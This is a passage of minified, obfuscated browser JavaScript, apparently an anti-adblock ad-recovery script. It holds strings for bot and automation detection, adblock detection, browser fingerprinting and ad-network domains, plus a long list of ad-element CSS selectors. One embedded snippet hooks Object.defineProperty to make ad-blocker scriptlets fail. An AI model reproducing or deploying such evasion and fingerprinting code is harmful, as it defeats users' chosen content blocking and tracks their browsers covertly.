t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"sameSite","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<'height'>","collect","adsbygoogle","-moz-calc(","[lining-nums|oldstyle-nums]","<custom-ident>","Url or Function is expected","placeholder-slot","whatcardev.haymarket.com","Bad syntax","node","!important","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<color>+|none","none|<filter-function-list>|<-ms-filter-function-list>","as_inventory_frame_listener_adder","__as_ready_resolve","secure","pghub.io","[historical-ligatures|no-historical-ligatures]","is_brave","Bad syntax reference: ","/iu3","pub_300x250","RTCEncodedAudioFrame","declarators","WebGLRenderingContext is null","__as_is_xhr_loading","getOwnPropertyNames","<page-margin-box-type> '{' <declaration-list> '}'","attributionSrc","[data-ad-client]","pow( <calc-sum> , <calc-sum> )","elem","fxios/","<custom-property-name>","getVersion","load","navigator.plugins is undefined","<any-value>","auto|none|antialiased|subpixel-antialiased","vmax","media.net","getWindowId","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","race","scrollX","<'padding-left'>{1,2}","` node type definition","raider.io","add","none|auto|textfield|menulist-button|<compat-auto>","freestar","https://ad-delivery.net/px.gif?ch=1","webdriver","rem","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<'grid-row-gap'> <'grid-column-gap'>?","banner-ad","interstitial","appiersig.com","eval","string","https://hb.minutemedia-prebid.com/hb-mm-multi","svmin","protectHtml","cqmin","/bannertext","pop","yahoo-mail-v1","Invalid reserved state: ","nonzero|evenodd"," |  ","right","repeat( [<integer [1,鈭瀅>] , [<line-names>? <track-size>]+ <line-names>? )","middle","none|[first||[force-end|allow-end]||last]","parseRulePrelude","as_logs","HTMLVideoElement_src","normal|spell-out||digits||[literal-punctuation|no-punctuation]","rest","<!DOCTYPE html>","normal|allow-discrete","botd timeout","enabled","def","cmVzZXJ2ZWQxSW5wdXQ=","canvas","colon-token","combo","constructor","dispatchEvent","leboncoin.fr","Click","<length-percentage>","presage.io","Element_innerHTML","svi","prepend","; Domain=","as_domain","getClickUrl","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","<'border-bottom-left-radius'>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","AtKeyword",".getAdserverTargeting","BatteryManager","alpha|luminance|match-source","HTMLMetaElement_content","bounceexchange.com","https://report.ad-shield.cc/","getTokenStart","opacity(0)","a24xZWhvNmZqYnI0MHB4YzlpMnE=","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","cache_is_blocking_acceptable_ads","getBidResponses","Invalid base64 digit: ","__lastWatirPrompt","script:","_generateSourcesContent","cmp_blocking_check","https://cmp.bz-berlin.de","URL","removeEventListener","[above|below|right|left]? <length>? <image>?","<generic>","check","decode","slotElementId","<supports-decl>|<supports-selector-fn>","cmVzZXJ2ZWQy","removeItem","close","nearest-neighbor|bicubic","func","break","columns","logicieleducatif.fr","IVT detection failed","custom","<line-style>","XMLHttpRequest_responseURL","comment-token","WebGLRenderingContext.getParameter is not a function","none|[weight||style||small-caps||position]","[contextual|no-contextual]","ybar","always|[anchors-valid||anchors-visible||no-overflow]","none|path( <string> )","YmphM3prZnZxbHRndTVzdzY3OG4=","callback","evalLength","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","ChromeDriverw","sourceRoot","linear|<cubic-bezier-timing-function>|<step-timing-function>","auto|both|start|end|maximum|clear","go.affec.tv","no-cors","SharedStorageWorklet_addModule","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<combinator>? <complex-selector>","<length-percentage>|closest-side|farthest-side","Unexpected combinator",'iframe[name="',"truvidplayer.com","(\\s|>)","only","kueezrtb.com","Element_hasAttribute","brandmetrics.com","optidigital.com","Profile","<'min-width'>","smsonline.cloud","__proto__","getItem","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","low","Function_toString","Expect a keyword","<box>#","<keyframe-block>+","blur","iterations","CSSMozDocumentRule","doubleverify.com","originalColumn","hash","TypeSelector","as-search-","nightmarejs","stickyadstv.com","skimresources.com","ad.doorigo.co.kr","argument val is invalid","open","Terminate - IVT blocked","adjust.com","proper.io","scrollY","airtory.com","htlad-","<'flex-grow'>","<'row-gap'> <'column-gap'>?","display none","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","trackad.cz","window.top.confiant.services().onASTAdLoad","HTMLAnchorElement_pathname","__tcfapi","_top","list","flashtalking.com","normal|<length>","pluginsArray","smadex.com","MediaSettingsRange","contentWindow","Counter","[<length-percentage>|top|center|bottom]#","configIndex","<'max-height'>","none|forwards|backwards|both","normal|reset|<number>|<percentage>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]",'" is expected',"acos( <calc-sum> )","northantstelegraph.co.uk","c3ZtbQ==","Terminate - as_test is not present (checked URL param and LocalStorage)","addtl_consent","<'top'>{1,4}","at-keyword-token","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","__as_new_xhr_data",", scrollY: ","rng","Response","api.reurl.co.kr","fill","[AdBlockDetector] Snippet adblock detected","alert","adnxs.net","as_skip","dotted|solid|space|<string>","Unknown at-rule","PTZhMEc+UE9vMzdudj94JjFgXTJ0","none|<transform-list>","dvmin","sequentum","Selector is expected","_selenium","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","/dbm/ad","[<length>|<number>]{1,4}","getOwnPropertyDescriptor","fastclick.net","/runner.html","recovery","meta","read-only|read-write|write-only","media","auto|optimizeSpeed|crispEdges|geometricPrecision","[stretch|repeat|round|space]{1,2}","<angle>","<display-outside>?&&[flow|flow-root]?&&list-item","perspective( [<length [0,鈭瀅>|none] )","fullscreen","getUserIds","clear","join",'" is not in the set.',"NestingSelector","reduce","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","appconsent.io","navigator.plugins.length is undefined","turn","set","adngin-","revert-layer","<-ms-filter-function>+","readystatechange","HTMLImageElement_src","tel:","normal|italic|oblique <angle>?","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","admanmedia.com","urlRegex","tail","last_processed_rules_count","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","idFilter","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","ups.analytics.yahoo.com","iab-flexad","selenium-evaluate","syntax","googlesyndication\\.com","__as_rej","SYN","mediaType","fuse","shouldRecover evaluation error:","Brackets","fromEntries","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","adtelligent.com","file","https://ad-delivery.net/px.gif?ch=2","Document_getElementsByClassName","svmax","localStorage","num","image( <image-tags>? [<image-src>? , <color>?]! )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","closest","Bad value for `","String_replace","cdn.nidan.d2c.ne.jp","northernirelandworld.com","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","auto|<length>|<percentage>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","rel","application/json","boundingClientRect","[first|last]? baseline","https://googleads.g.doubleclick.net/pagead/ads","[auto|reverse]||<angle>","[auto|block|swap|fallback|optional]","initInventoryFrame","ivt","<length-percentage>|<flex>|min-content|max-content|auto","<number>|<percentage>|none","auto|none|text|all","navigator.connection.rtt is undefined","lookupNonWSType","auto|<string>","keepOriginalAcceptableAds","sepia( <number-percentage> )","<'min-height'>","prev","im-apps.net","</div>","programme-tv.net","<bg-size>#","window","isUnregistered","__$webdriverAsyncExecutor","( [<mf-plain>|<mf-boolean>|<mf-range>] )","opts","MessageEvent_source","<'align-self'> <'justify-self'>?","<keyframe-selector># { <declaration-list> }","hasAttribute","Element_insertAdjacentHTML","MSG_ACK_INVISIBLE","ad-","config","https://ap.lijit.com/rtb/bid","ports","now","yieldlove.com","isPropagationStopped","side_ad","protocol","auto|inter-character|inter-word|none","<blend-mode>|plus-lighter","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","-ad","_phantom","text_ads","aWQ=","https://pbs.nextmillmedia.com/openrtb2/auction","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","387513lEXHGH","response","[Bot] bot UA detected, ua=","string-token","trys","auto|from-font|<length>|<percentage>","object","bqstreamer.com","getContext","asadcdn.com","requestNonPersonalizedAds","terms","isParentsDisplayNone","Number of function is expected","auth","adDiv","comma-token","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","XMLHttpRequest_status","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Window","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","hotjar.com","createSingleNodeList","<mask-reference>#","text-ads","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","getComponents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","parse","Mesa OffScreen","samsungbrowser","fromArray","horizontal|vertical|inline-axis|block-axis|inherit","Combinator","sdk","decorate","arkadium-aps-tagan.adlightning.com","safari","tokenEnd","[shorter|longer|increasing|decreasing] hue","symbol","Notification","lookupValue","https://consent.newcastleworld.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","configurable","Unknown property","dimension-token","permissions","<alpha-value>","` in `","eventStatus","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<noscript>","isVisibleIframe","[restore-rejections] restoreDeferredRejections__adblock","indexww.com","contains",", height: ","<percentage>?&&<image>","normal||[size|inline-size]","text-ad","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","N is expected","OWptYW53eXF4MHM1NHp1dG82aA==","https://consent.sussexexpress.co.uk","<time>#","auto|normal|none","prompt","HTMLIFrameElement_name","window.Notification is undefined","navigator.mimeTypes is undefined","hadron.ad.gt","<style-condition>|<style-feature>","Document_querySelector","<single-animation-direction>#","Event_stopPropagation","1724500sTxbpF","do69ll745l27z.cloudfront.net","Active auto recovery: index ","start|center|space-between|space-around","has","https://t.visx.net/ul_cb/hb_post","[<geometry-box>|no-clip]#","layer( <layer-name> )","<track-size>+","bot","$chrome_asyncScriptInfo","is_admiral_active","rex","consumeUntilBalanceEnd","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","AS-ENCODED-VAL","revert","replace","none|blink","toString","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","e|pi|infinity|-infinity|NaN","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","adsdk.microsoft.com","findLast","MSG_SYN","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","https://btlr.sharethrough.com/universal/v1","<'pause-before'> <'pause-after'>?",'Identifier "',"blocked_script_cache","Plus sign","closest-side|closest-corner|farthest-side|farthest-corner|sides","skin_wrapper","translate3d( <length-percentage> , <length-percentage> , <length> )","denied","ADNXSMediation","Element_tagName","MessageEvent_data","Window_setTimeout","__isProxy","https://s.teag.ad-shield.io/2/857374/analytics.js","NmFreWhvcjgwbTM3c2xmdzF2eHA=","replaceState","aria-label","JSON_stringify","skipWs","Nth","cmVzZXJ2ZWQyT3V0cHV0","_validateMapping","findAll","general-enclosed",".get","updateCursors","ACK","solid|double|dotted|dashed|wavy","expires","max-age","in2w_key","isInIframe","addType_","cdn.iubenda.com","!term","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","opacity","yieldlove-ad-serving.net","HTMLMetaElement_httpEquiv","var( <custom-property-name> , <declaration-value>? )","cache_adblock_circumvent_score","parseWithFallback","<line-width>{1,4}","<predefined-rgb> [<number>|<percentage>|none]{3}","HyphenMinus is expected","onclick","Identifier or asterisk is expected","isBrave","loaded","rcap","clientHeight","currentScript","<ident-token> : <declaration-value>? ['!' important]?","numeric-only|allow-keywords","noopStr","fromCharCode","lastIndexOf","android","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","intersectionRect","hbopenbid.pubmatic.com","<single-animation-timeline>#","[AdBlockDetector] Cosmetic adblock detected","modifier","reserved2Input","amazon-adsystem.com","exportSnapshot","host","throw new Error();","adtrafficquality.google","SharedStorageWorklet","option encode is invalid","px-cloud.net","percentage-token","xhr","children","exec","buzzfeed.com","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","MediaQueryList","adsinteractive.com","supports(","HEAD","adshield","_isTcfNeeded","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","[AdBlockDetector] Request adblock detected. ","scroll","setSource","e-planning.net","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","https://imasdk.googleapis.com","[common-ligatures|no-common-ligatures]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Enum","<relative-selector>#","appendList","test","lngtdv.com","iionads.com","-apple-system|BlinkMacSystemFont","[none|<dashed-ident>]#","; Priority=Low","matchAtrulePrelude","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","stndz-","rotate( [<angle>|<zero>] )","offsetAndType","<shape-box>|fill-box|stroke-box|view-box","https://cmp.myhomebook.de","Terminate - no active auto recovery","div","adClosed","Function name must be `url`","<'padding-left'>","repeat|stretch|round","RegExp_exec","<string>|<custom-ident>+","publisher","lookupOffset","calc(","find","auto|wrap|nowrap","getPrototypeOf","stroke","]-token","<number [1,鈭瀅>","que","<single-transition>#","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","[<counter-name> <integer>?]+|none","isAdblockUser","AtruleDescriptor","credentials","3773784xXHMPm","value","root","advertiserId","webkitResolveLocalFileSystemURL","cpmstar.com","Object","adnxs-simple.com","static-cdn.spot.im","https://consent.edinburghnews.scotsman.com","ad-stir.com","<line-width>||<line-style>||<color>","__prehooked","travle.earth","abs","iframe","CDO","blocked","Unknown feature ","DeclarationList","<position>#","start prebid request bidsBackHandler for ","readSequence","teads.tv","filename","<calc-product> [['+'|'-'] <calc-product>]*","[none|<custom-ident>]#","<line-style>{1,4}","pub_300x250m","fmget_targets","none|auto|<percentage>","none|<length-percentage> [<length-percentage> <length>?]?","<time>|none|x-weak|weak|medium|strong|x-strong","sn_ad_label_","[<length>|<percentage>]{1,4}","\x3c!--","ReadableStream is not supported in fetchLater",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> 